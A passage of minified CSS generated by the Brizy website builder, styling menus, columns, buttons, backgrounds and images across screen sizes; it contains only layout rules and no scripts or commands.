.brz-css-9tp22n > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-9tp22n.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-9tp22n.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-9tp22n > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}

@media(min-width:991px){.brz .brz-css-1vdi4qb .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1vdi4qb .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1vdi4qb .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-1vdi4qb .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-1vdi4qb{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1vdi4qb.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1vdi4qb:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1vdi4qb .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1vdi4qb .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-1vdi4qb:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-1vdi4qb.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1vdi4qb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vdi4qb .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1vdi4qb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vdi4qb:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1vdi4qb .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1vdi4qb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1vdi4qb:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1vdi4qb  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-1vdi4qb .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1vdi4qb  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1vdi4qb .brz-mm-listitem, .brz .brz-css-1vdi4qb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1vdi4qb .brz-menu__item:hover, .brz .brz-css-1vdi4qb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vdi4qb .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1vdi4qb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1vdi4qb .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1vdi4qb .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1vdi4qb .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1vdi4qb, .brz .brz-css-1vdi4qb .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1vdi4qb .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1vdi4qb .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1vdi4qb .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1vdi4qb .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1vdi4qb .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1vdi4qb .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1vdi4qb.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-1w5my3z{flex:1 1 12.9%;max-width:12.9%;justify-content:center;}.brz .brz-css-1w5my3z .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-1w5my3z{z-index: auto;flex:1 1 12.9%;max-width:12.9%;justify-content:center;max-height:none;}.brz .brz-css-1w5my3z .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1w5my3z > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1w5my3z:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1w5my3z > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1w5my3z:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1w5my3z:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1w5my3z > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1w5my3z:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1w5my3z > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1w5my3z:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1w5my3z > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1w5my3z:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1w5my3z > .brz-bg, .brz .brz-css-1w5my3z > .brz-bg > .brz-bg-image, .brz .brz-css-1w5my3z > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1w5my3z{flex:1 1 31%;max-width:31%;}}@media(max-width:767px){.brz .brz-css-1w5my3z{flex:1 1 47.7%;max-width:47.7%;}}

.brz .brz-css-rz9ai2.brz-column__items{padding:0;}@media(min-width:991px){.brz .brz-css-rz9ai2.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:0;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-rz9ai2:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rz9ai2.brz-column__items{padding:5px 15px 5px 15px;}}

.brz .brz-css-1yf9jwl{margin:0;justify-content:flex-end;gap:20px 38px;}@media(min-width:991px){.brz .brz-css-1yf9jwl{z-index: auto;position:relative;margin:0;justify-content:flex-end;padding:0;gap:20px 38px;}}@media(min-width:991px){.brz .brz-css-1yf9jwl{position:relative;}.brz .brz-css-1yf9jwl:hover{display:flex;}}@media(max-width:767px){.brz .brz-css-1yf9jwl{margin:10px 0px 10px 0px;}}

.brz .brz-css-1glvjgs{justify-content:flex-end;gap:20px 38px;}@media(min-width:991px){.brz .brz-css-1glvjgs{justify-content:flex-end;padding:0;gap:20px 38px;}}

.brz .brz-css-1w4jlty{font-size:18px;margin-inline-end:10px; margin-inline-start:0;}@media(min-width:991px){.brz .brz-css-1w4jlty{font-size:18px;margin-inline-end:10px; margin-inline-start:0;stroke-width: 1;}}

.brz .brz-css-17584f6.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-17584f6.brz-btn--hover-in:before{background-color:rgba(255, 180, 33, 1);}.brz .brz-css-17584f6.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-17584f6.brz-btn--hover-in{background-color: rgba(var(--brz-global-color2),1);}@media(min-width:991px){.brz .brz-css-17584f6.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-17584f6.brz-btn--hover-in:before{background-color:rgba(255, 180, 33, 1);background-image:none;}.brz .brz-css-17584f6.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-17584f6.brz-btn--hover-in{background-color: rgba(var(--brz-global-color2),1);background-image:none;}.brz .brz-css-17584f6.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-17584f6.brz-btn--hover-in:before, .brz .brz-css-17584f6.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-17584f6.brz-btn--hover-in{transition-duration:0.6s;}}@media(min-width:991px){.brz .brz-css-17584f6.brz-back-pulse:before:hover{animation-duration:0.6s;}}

.brz .brz-css-1qotnm5.brz-btn{font-family:'Ubuntu', sans-serif;font-weight:500;font-size:15px;line-height:1.6;letter-spacing:0.9px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;border-radius: 100px;flex-flow:row nowrap;padding:10px 30px 10px 30px;padding: 9px 16px; width: auto;}.brz .brz-css-1qotnm5.brz-btn{color:rgba(var(--brz-global-color2),1);border:1px solid rgba(var(--brz-global-color2),1);}.brz .brz-css-1qotnm5.brz-btn:not(.brz-btn--hover){background-color:rgba(255, 180, 33, 1);}.brz .brz-css-1qotnm5.brz-btn .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1qotnm5.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color2),1);background-color:rgba(255, 180, 33, 1);}.brz .brz-css-1qotnm5 .brz-btn--story-container{border:1px solid rgba(var(--brz-global-color2),1);flex-flow:row nowrap;border-radius: 100px;}@media(min-width:991px){.brz .brz-css-1qotnm5.brz-btn{font-family:'Ubuntu', sans-serif;font-weight:500;font-size:15px;line-height:1.6;letter-spacing:0.9px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;border-radius: 100px;flex-flow:row nowrap;padding:10px 30px 10px 30px;padding: 9px 16px; width: auto;}.brz .brz-css-1qotnm5.brz-btn:hover{color:rgba(255, 255, 255, 1);border:1px solid rgba(25, 27, 33, 0.8);box-shadow:none;}.brz .brz-css-1qotnm5.brz-btn:not(.brz-btn--hover):hover{background-color:rgba(var(--brz-global-color2),1);background-image:none;}.brz .brz-css-1qotnm5.brz-btn:hover .brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1qotnm5.brz-btn.brz-btn-submit:hover{color:rgba(255, 255, 255, 1);background-color:rgba(var(--brz-global-color2),1);background-image:none;}.brz .brz-css-1qotnm5:after{height: unset;}.brz .brz-css-1qotnm5 .brz-btn--story-container{border:1px solid rgba(25, 27, 33, 0.8);flex-flow:row nowrap;border-radius: 100px;}.brz .brz-css-1qotnm5 .brz-btn--story-container:after{height: unset;}.brz .brz-css-1qotnm5.brz-btn, .brz .brz-css-1qotnm5.brz-btn .brz-icon-svg-custom, .brz .brz-css-1qotnm5.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1qotnm5.brz-btn{font-weight:700;font-size:14px;line-height:1.5;letter-spacing:1px;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}@media(max-width:767px){.brz .brz-css-1qotnm5.brz-btn{font-weight:700;font-size:14px;line-height:1.5;letter-spacing:1px;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}

.brz .brz-css-185avxc{padding:0px 0px 61px 0px;}.brz .brz-css-185avxc > .brz-bg{border-width:1px 0px 0px 0px;border-style:solid;border-color:rgba(230, 139, 11, 1);}.brz .brz-css-185avxc > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(180deg, rgba(15, 10, 7, 1) 13%, rgba(35, 38, 35, 0.03) 100%);}@media(min-width:991px){.brz .brz-css-185avxc{padding:0px 0px 61px 0px;margin:0;}.brz .brz-css-185avxc > .brz-bg{border-radius: 0px;}.brz .brz-css-185avxc:hover > .brz-bg{border-width:1px 0px 0px 0px;border-style:solid;border-color:rgba(230, 139, 11, 1);}.brz .brz-css-185avxc:hover > .brz-bg:after{box-shadow:none;}.brz .brz-css-185avxc > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-185avxc:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-185avxc:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-185avxc > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-185avxc:hover > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(180deg, rgba(15, 10, 7, 1) 13%, rgba(35, 38, 35, 0.03) 100%);}.brz .brz-css-185avxc > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-185avxc > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-185avxc > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-185avxc > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-185avxc{padding:0;}}@media(max-width:767px){.brz .brz-css-185avxc{padding:0;}.brz .brz-css-185avxc > .brz-bg > .brz-bg-color{background-image:linear-gradient(180deg, rgba(255, 255, 255, 0) 13%, rgba(35, 38, 35, 0.03) 100%);}}

.brz .brz-css-a0nxbv{border-width:1px 0px 0px 0px;border-style:solid;border-color:transparent;}@media(min-width:991px){.brz .brz-css-a0nxbv{max-width: 100%;}}@media(min-width:991px){.brz .brz-css-a0nxbv:hover{border-width:1px 0px 0px 0px;border-style:solid;border-color:transparent;}}@media(min-width:991px){.brz .brz-css-a0nxbv{max-width: 100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-a0nxbv{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-a0nxbv{max-width: 100%;}}

@media(min-width:991px){.brz .brz-css-1jquom8{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1jquom8 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1jquom8:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1jquom8 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1jquom8:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1jquom8:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1jquom8 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1jquom8:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1jquom8 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1jquom8:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1jquom8 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1jquom8:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1jquom8:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1jquom8 > .brz-row, .brz .brz-css-1jquom8 > .brz-bg > .brz-bg-video, .brz .brz-css-1jquom8 > .brz-bg, .brz .brz-css-1jquom8 > .brz-bg > .brz-bg-image, .brz .brz-css-1jquom8 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1jquom8{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1jquom8 > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-1jquom8 > .brz-row{flex-direction:row-reverse;flex-wrap:wrap-reverse;justify-content:flex-end;}}

.brz .brz-css-5skrl0{padding:10px 5px 0px 5px;}@media(min-width:991px){.brz .brz-css-5skrl0{padding:10px 5px 0px 5px;max-width:100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5skrl0{padding:0;}}@media(max-width:767px){.brz .brz-css-5skrl0{padding:10px 0px 5px 0px;}}

.brz .brz-css-jyxgbs{flex:1 1 33.3%;max-width:33.3%;justify-content:center;}.brz .brz-css-jyxgbs .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-jyxgbs > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-jyxgbs{z-index: auto;flex:1 1 33.3%;max-width:33.3%;justify-content:center;max-height:none;}.brz .brz-css-jyxgbs .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-jyxgbs > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-jyxgbs:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-jyxgbs > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jyxgbs:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-jyxgbs:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-jyxgbs > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jyxgbs:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-jyxgbs > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-jyxgbs:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-jyxgbs > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-jyxgbs:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-jyxgbs > .brz-bg, .brz .brz-css-jyxgbs > .brz-bg > .brz-bg-image, .brz .brz-css-jyxgbs > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jyxgbs{flex:1 1 31.9%;max-width:31.9%;}}@media(max-width:767px){.brz .brz-css-jyxgbs{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-oqikgc.brz-column__items{margin:0;padding:0;}@media(min-width:991px){.brz .brz-css-oqikgc.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:0;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-oqikgc:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oqikgc.brz-column__items{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-oqikgc.brz-column__items{padding:0px 0px 25px 0px;}}

.brz .brz-css-chkxoq{margin:0;justify-content:flex-end;display: flex; width: 100%}@media(min-width:991px){.brz .brz-css-chkxoq{z-index: 11;position:absolute;width:54%;align-items: stretch;top: -13px;bottom: unset;right: unset;left: -112px;}}@media(min-width:991px){.brz .brz-css-chkxoq{padding:0;margin:0;justify-content:flex-end;position:relative;display: flex; width: 100%}.brz .brz-css-chkxoq .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-chkxoq{display:flex;z-index: 11;position:absolute;width:54%;align-items: stretch;top: -13px;bottom: unset;right: unset;left: -112px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-chkxoq{margin:10px 0px 10px 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-chkxoq{z-index: 11;position:absolute;width:54%;align-items: stretch;top: -5px;bottom: unset;right: unset;left: -25px;}}@media(max-width:767px){.brz .brz-css-chkxoq{margin:-16px 0px 0px 0px;justify-content:center;}}@media(max-width:767px){.brz .brz-css-chkxoq{z-index: 11;position:absolute;width:59%;align-items: stretch;top: -16px;bottom: unset;right: unset;left: -61px;}}

@media(min-width:991px){.brz .brz-css-149c68x:not(.brz-image--hovered){max-width: 49%;}.brz .brz-css-149c68x{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-149c68x:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-149c68x .brz-picture:after{border-radius: 0px;}.brz .brz-css-149c68x:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-149c68x .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-149c68x:hover .brz-picture{filter:none;}.brz .brz-css-149c68x, .brz .brz-css-149c68x .brz-picture:after, .brz .brz-css-149c68x .brz-picture, .brz .brz-css-149c68x.brz-image--withHover img.brz-img, .brz .brz-css-149c68x.brz-image--withHover img.dynamic-image, .brz .brz-css-149c68x.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-j34tut.brz-hover-animation__container{max-width: 49%;}}

@media(min-width:991px){.brz .brz-css-1y0abyr{padding-top: 100.8392%;}.brz .brz-css-1y0abyr > .brz-img{position:absolute;width: 100%;}}

@media(min-width:991px){.brz .brz-css-1nwazyv{width: 170.62px;height: 170.62px;margin-inline-start: -0.71px;margin-top: 0px;}}

.brz .brz-css-18vect9{flex:1 1 8.3%;max-width:8.3%;}@media(min-width:991px){.brz .brz-css-18vect9{z-index: auto;flex:1 1 8.3%;max-width:8.3%;justify-content:flex-start;max-height:none;}.brz .brz-css-18vect9 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-18vect9 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-18vect9:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-18vect9 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-18vect9:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-18vect9:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-18vect9 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-18vect9:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-18vect9 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-18vect9:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-18vect9 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-18vect9:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-18vect9 > .brz-bg, .brz .brz-css-18vect9 > .brz-bg > .brz-bg-image, .brz .brz-css-18vect9 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-18vect9{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-ojn2yp.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-ojn2yp:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1lk86nm{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1lk86nm .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1lk86nm{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1bl1nca{height:50px;}}

.brz .brz-css-zy6ym0{flex:1 1 58.4%;max-width:58.4%;justify-content:center;}.brz .brz-css-zy6ym0 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-zy6ym0 > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-zy6ym0{z-index: auto;flex:1 1 58.4%;max-width:58.4%;justify-content:center;max-height:none;}.brz .brz-css-zy6ym0 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-zy6ym0 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-zy6ym0:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-zy6ym0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-zy6ym0:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-zy6ym0:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-zy6ym0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-zy6ym0:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-zy6ym0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-zy6ym0:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-zy6ym0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-zy6ym0:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-zy6ym0 > .brz-bg, .brz .brz-css-zy6ym0 > .brz-bg > .brz-bg-image, .brz .brz-css-zy6ym0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-zy6ym0{flex:1 1 100%;max-width:100%;}}@media(max-width:767px){.brz .brz-css-zy6ym0 > *{display:none;}.brz .brz-css-zy6ym0 > .brz-column__items{display:none;}}

.brz .brz-css-1dq8s7m.brz-column__items{margin:0;padding:0;}@media(min-width:991px){.brz .brz-css-1dq8s7m.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:0;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1dq8s7m:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1dq8s7m.brz-column__items{padding:5px 15px 5px 15px;}}

.brz .brz-css-xs0mxr{margin:10px 30px 10px 0px;justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-xs0mxr{padding:0;margin:10px 30px 10px 0px;justify-content:flex-end;position:relative;}.brz .brz-css-xs0mxr .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-xs0mxr{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xs0mxr{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-xs0mxr{margin:10px 0px 10px 0px;}}

